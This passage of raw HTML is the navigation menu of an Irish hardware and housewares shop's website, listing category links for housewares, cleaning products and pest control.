class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/door-security.html" ><span class="name">Door Security</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/keys-keyrings.html" ><span class="name">Keys &amp; Keyrings</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/window-security.html" ><span class="name">Window Security</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares.html"  class="level-top" ><span class="name">Housewares</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating.html"  class="" ><span class="name">Home Heating</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/heaters.html" ><span class="name">Heaters</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/draft-excluders.html" ><span class="name">Draught Excluders</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/dehumidifiers-moisture-absorbers.html" ><span class="name">Dehumidifiers &amp; Moisture Absorbers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/radiator-cabinets.html" ><span class="name">Radiator Cabinets</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/electric-blankets-hot-water-bottles.html" ><span class="name">Electric Blankets &amp; Hot Water Bottles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/insulation.html" ><span class="name">Insulation</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/fireside.html" ><span class="name">Fireside</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/humidifiers.html" ><span class="name">Humidifiers</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials.html"  class="" ><span class="name">Home Preparation &amp; Protection</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/leaks-sealant-essentials.html" ><span class="name">Leaks &amp; Sealant Essentials</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/water-storage-access.html" ><span class="name">Water Storage &amp; Access</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/lighting-essentials.html" ><span class="name">Lighting Essentials</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/heat-draught-essentials.html" ><span class="name">Heat &amp; Draught Essentials</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/snow-essentials.html" ><span class="name">Snow Essentials</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/safety-essentials.html" ><span class="name">Safety Essentials</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen.html"  class="" ><span class="name">Kitchen</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/cookware.html" ><span class="name">Cooking</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/baking.html" ><span class="name">Baking</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-accessories.html" ><span class="name">Kitchen Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-furniture.html" ><span class="name">Kitchen Furniture </span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-appliances.html" ><span class="name">Kitchen Appliances</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-appliances/microwaves.html" ><span class="name">Microwaves</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-table-linen.html" ><span class="name">Kitchen Table &amp; Linen</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/dining-glassware.html" ><span class="name">Dining &amp; Glassware</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/sink-organisers.html" ><span class="name">Sink Organisers </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/cooking-liners-accessories.html" ><span class="name">Cooking Liners &amp; Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/food-preservation-storage.html" ><span class="name">Food Preservation &amp; Storage</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-storage.html" ><span class="name">Kitchen Storage </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares.html"  class="" ><span class="name">General Housewares</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/laundry-products.html" ><span class="name">Laundry Products</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/shelving-storage-units.html" ><span class="name">Furniture, Shelving &amp; Storage</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/plate-hangers.html" ><span class="name">Plate Hangers/ Stands</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/scissors.html" ><span class="name">Scissors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/post-boxes.html" ><span class="name">Post Boxes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/vacuum-bags.html" ><span class="name">Replacement Vacuum Bags</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/curtain-rails-fixings.html" ><span class="name">Curtain Rails &amp; Fixings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/utensils-gadgets.html" ><span class="name">Utensils + Gadgets</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/bins.html" ><span class="name">Bins &amp; Bin Liners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/shopping-trolleys.html" ><span class="name">Shopping Bags &amp; Trolleys</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/ceramic-blade-cutters-scissors.html" ><span class="name">Ceramic Blade Cutters &amp; Scissors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/child-safety-products.html" ><span class="name">Child Safety Products</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/home-gym-equipment.html" ><span class="name">Home Gym Equipment</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/homewares.html" ><span class="name">Bedding</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/gift-vouchers.html" ><span class="name">Gift Vouchers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/office-stationery.html" ><span class="name">Office &amp; Stationery </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/pet-accessories.html"  class="" ><span class="name">Pet Care &amp; Accessories</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/cat-food.html" ><span class="name">Cat Food</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/dog-food.html" ><span class="name">Dog Food</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/pet-collars.html" ><span class="name">Pet Collars</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/leashes.html" ><span class="name">Leashes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/clean-up.html" ><span class="name">Clean-up</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/bowls-feeders.html" ><span class="name">Bowls &amp; Feeders</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/pet-toys.html" ><span class="name">Pet Toys</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/pet-grooming-products.html" ><span class="name">Pet Grooming Products</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/pet-beds-kennels.html" ><span class="name">Pet Beds &amp; Kennels</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor.html"  class="" ><span class="name">Home Furnishings &amp; Decor</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/mirrors.html" ><span class="name">Mirrors </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/cushions.html" ><span class="name">Cushions</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/throws.html" ><span class="name">Throws</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/self-adhesive-contact.html" ><span class="name">Self Adhesive Contact</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/lamp-shades.html" ><span class="name">Lamp Shades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/wall-coverings.html" ><span class="name">Wall Coverings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/cabinet-furniture.html" ><span class="name">Decorative Knobs &amp; Handles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/candles.html" ><span class="name">Candles &amp; Scents</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/wall-clocks.html" ><span class="name">Wall Clocks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/table-lamps.html" ><span class="name">Table lamps </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/floor-lamps.html" ><span class="name">Floor lamps</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/prints-frames.html" ><span class="name">Prints &amp; Frames</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/rugs-mats-runners.html" ><span class="name">Rugs, Mats &amp; Runners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/flooring-tiling.html" ><span class="name">Flooring &amp; Tiling</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/artificial-flowers-greenery.html" ><span class="name">Artificial Flowers &amp; Greenery </span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/seasonal-decor.html" ><span class="name">Seasonal Décor</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products.html"  class="level-top" ><span class="name">Cleaning Shop</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-cw="1600" data-ox-mm-col="4"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-4"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents.html"  class="" ><span class="name">Cleaning Agents</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/multi-purpose-cleaners.html" ><span class="name">Multi-Purpose Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/cleaning-agents/natural-cleaning-products.html" ><span class="name">Natural Cleaning Products</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/adhesive-remover.html" ><span class="name">Adhesive Remover</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/cleaning-agents/isopropanol-acetone.html" ><span class="name">Isopropanol / Acetone</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/metal-maintenance.html" ><span class="name">Metal Maintenance &amp; Rust Remover</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/garage-maintenance-work-cleaners.html" ><span class="name">Garage, Paint &amp; Maintenance Work Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/stain-removers.html" ><span class="name">Stain Removers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/astonish-cleaning-products.html" ><span class="name">Astonish Cleaning Products</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/hg-specialist-cleaning-products.html" ><span class="name">HG Cleaning Products</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners.html"  class="" ><span class="name">Room &amp; Surface Cleaners</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/kitchen-and-kitchen-appliance-cleaners.html" ><span class="name">Cleaning Kitchens &amp; Kitchen Appliances</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/bathroom-cleaners.html" ><span class="name">Bathroom Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/mould-damp-grout.html" ><span class="name">Cleaning Mould, Damp &amp; Grout</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/drain-unblockers.html" ><span class="name">Drain Unblockers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/carpet-upholstery-fabric.html" ><span class="name">Cleaning Carpet, Upholstery, Leather &amp; Fabric</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/wood-furniture.html" ><span class="name">Cleaning Wood &amp; Furniture</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/window-cleaning.html" ><span class="name">Glass &amp; Window Cleaning</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/floor-care.html" ><span class="name">Floor Care</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/decking-paths-garden-furniture.html" ><span class="name">Decking, Paths &amp; Garden Furniture</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning.html"  class="" ><span class="name">Laundry Cleaning</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/whiteners.html" ><span class="name">Whiteners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/colour-catches.html" ><span class="name">Colour Catches </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/washing-machine-cleaners.html" ><span class="name">Washing Machine Cleaners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/starch-easy-iron.html" ><span class="name">Starch  &amp; Easy Iron</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/stain-odour-removers.html" ><span class="name">Stain &amp; Odour Removers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/laundry-powder-liquid-detergent.html" ><span class="name"> Laundry Powder &amp; Liquid Detergent</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories.html"  class="" ><span class="name">Cleaning Tools &amp; Accessories</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/brushes-mops.html" ><span class="name">Brushes &amp; Mops</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/buckets-bins.html" ><span class="name">Buckets &amp; Bins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/cloths-sponges.html" ><span class="name">Cloths &amp; Sponges</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/scourers-cloths-gloves.html" ><span class="name">Scourers, Cloths + Gloves</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/dish-brushes.html" ><span class="name">Dish Brushes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/carpet-sweepers.html" ><span class="name">Carpet Sweepers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/squeegees.html" ><span class="name">Window Cleaning</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/dosco-colour-coded-cleaning-range.html" ><span class="name">Dosco Colour Coded Cleaning Range</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/cleaning-products/cleaning-tools-accessories/wet-floor-signs.html" ><span class="name">Wet Floor Signs</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/waste-protection.html"  class="" ><span class="name">Gloves &amp; Waste Disposal</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/waste-protection/rubber-disposable-gloves.html" ><span class="name">Rubber / Disposable Gloves</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/waste-protection/refuse-rubble-sacks.html" ><span class="name">Refuse &amp; Rubble Sacks</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/personal-care-fresheners.html"  class="" ><span class="name">Personal Care &amp; Fresheners</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/personal-care-fresheners/scents-air-fresheners.html" ><span class="name">Scents &amp; Air Fresheners</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/personal-care-fresheners/hand-soap.html" ><span class="name">Soap, Hand Sanitiser &amp; Skincare </span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control.html"  class="level-top" ><span class="name">Pest Control</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/bed-bug-killer.html"  class="" ><span class="name">Bed Bug Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/moth-killer.html"  class="" ><span class="name">Moth Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/electronic-pest-control.html"  class="" ><span class="name">Electronic Pest Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/bird-scarers.html"  class="" ><span class="name">Bird Scarers</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/pepper-dust.html"  class="" ><span class="name">Pepper Dust</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/bugs-insect-contol.html"  class="" ><span class="name">Bugs &amp; Insect Contol</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/ant-killer.html"  class="" ><span class="name">Ant Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/dog-control.html"  class="" ><span class="name">Dog &amp; Cat Foul Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/slug-killers.html"  class="" ><span class="name">Slug Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/woodlice-beetle-killer.html"  class="" ><span class="name">Woodlice &amp; Beetle Killer</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/pest-control/mouse-rat-trap.html"  class="" ><span class="name">Mouse &amp; Rat Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/pest-control/fly-control.html"  class="" ><span class="name">Fly Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/wasp-killer.html"  class="" ><span class="name">Wasp Control</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/flea-control.html"  class="" ><span class="name">Flea Control</span></a></div></li></ul></div></li><li  class="level0  category-item last level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="/brands" data-url="custom"  class="level-top" ><span class="name">Brands</span></a></div></li>	</ul>
